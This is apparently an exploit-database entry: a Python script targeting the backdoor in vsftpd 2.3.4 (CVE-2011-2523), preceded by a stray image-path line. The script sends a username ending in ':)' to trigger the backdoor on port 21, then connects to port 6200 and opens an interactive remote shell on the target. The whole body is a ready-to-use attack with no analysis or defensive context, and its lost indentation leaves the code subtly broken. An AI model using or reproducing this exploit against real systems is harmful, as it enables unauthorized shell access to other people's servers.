 # Software Link: http://www.linuxfromscratch.org/~thomasp/blfs-book-xsl/server/vsftpd.html
# Version: vsftpd 2.3.4
# Tested on: debian
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
# Handle any cleanup here
print(' [+]Exiting...')
exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = args=parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()